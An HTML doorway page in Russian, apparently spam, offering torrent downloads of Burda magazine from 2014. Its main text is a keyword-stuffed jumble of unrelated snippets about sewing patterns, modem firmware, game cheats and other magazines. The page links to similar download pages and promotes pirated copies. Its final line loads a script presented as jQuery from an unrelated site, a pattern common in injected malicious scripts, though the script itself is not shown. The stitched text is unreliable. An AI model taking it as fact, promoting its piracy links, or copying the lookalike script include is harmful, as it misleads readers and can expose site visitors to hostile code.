

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-skachat-zhurnal-burda-2014-torrent.html
body_size: 2670
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать журнал бурда 2014 торрент - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать журнал бурда 2014 торрент</h2>
                            </header>
                            <p>Что-бы бесплатно и без регистрации скачать Журнал Burda через торрент - воспользутейсь данной инструкцией. Не забываем говорить "Спасибо" - кнопка возле торрента, а так же делить ссылкой на Журнал Burda с друзьями. «Красная бурда» — ежемесячный юмористический журнал, издается в Екатеринбурге с 1990 года. Уважаемый посетитель, по ссылке выше можно скачать Журнал Бурда Январь 2014. Скачивание доступно на компьютер и телефон через торрент. Скачать торрент Автомир №15 / Коллектив авторов / ИД Бурда 2014 / Журнал Формат: pdf + jpg (выкройки). Журнал Бурда 2011 (Все номера + выкройки) Burda 12 (декабрь 2011) — скачать журнал+выкройки. Скачать торрент можно, нажав на синюю кнопку ниже. 1; 2 · » Журнал Burda — это европейская мода высокого класса. 
Посмотреть журнал бурда 2019 за май Автогаджет fujicam dvr fc 910 отзывы. Прошивка модема zte mf 180. Как быстро симс 3 все дополнения 22 в 1 не через торрент. Чит коды на ps2. Рэк 05.002-2015. Цирк луганска на май. Скачать и просмотреть Журнал Бурда 2014 с выкройками. Журнал по вязанию, онлайн, скачать Burda Creazion №1 2014 Продолжение от 51 стр.Porrivan - Предлагаем вам использовать в шитье бесплатные выкройки одежды в формате. Что-бы бесплатно и без регистрации скачать Журнал "Радио" через торрент - воспользутейсь данной инструкцией. Не забываем говорить "Спасибо" - кнопка возле торрента, а так же делить ссылкой на Журнал "Радио" с друзьями. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-skachat-igry-na-8-vindovs-strelyalki.html">Скачать игры на 8 виндовс стрелялки</a></li>
                                <li><a href="j0dbs-deliktnoe-pravo-shpargalki.html">Деликтное право шпаргалки</a></li>
                                <li><a href="j0dbs-shema-areny-hk-cska.html">Схема арены хк цска</a></li>
                                <li><a href="j0dbs-enn-makkefri-vse-knigi-torrent.html">Энн маккефри все книги торрент</a></li>
                                <li><a href="j0dbs-vyshivka-krestom-ezhik-shemy.html">Вышивка крестом ежик схемы</a></li>
                                <li><a href="j0dbs-shema-vyazaniya-ananas-spicami.html">Схема вязания ананас спицами</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-vaz-2114-shema-pereklyucheniya-skorostey.html">Ваз 2114 схема переключения скоростей</a></li>
                                            <li><a href="j0dbs-skachat-igry-na-vindovs-android.html">Скачать игры на виндовс андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-barkovskaya-trenazher-po-matematike-2-klass-skachat.html">Барковская тренажер по математике 2 класс скачать</a></li>
                                            <li><a href="j0dbs-raspisanie-poezdov-sevastopol-zaporozhe.html">Расписание поездов севастополь запорожье</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-enciklopediya-razvivalok.html">Энциклопедия развивалок</a></li>
                                            <li><a href="j0dbs-skachat-klyuchi-mcaskey-bin.html">Скачать ключи mcaskey bin</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-slovar-nemecko-russkiy-multitran.html">Словарь немецко русский мультитран</a></li>
                                            <li><a href="j0dbs-skachat-pesnyu-na-vindovs-8.html">Скачать песню на виндовс 8</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
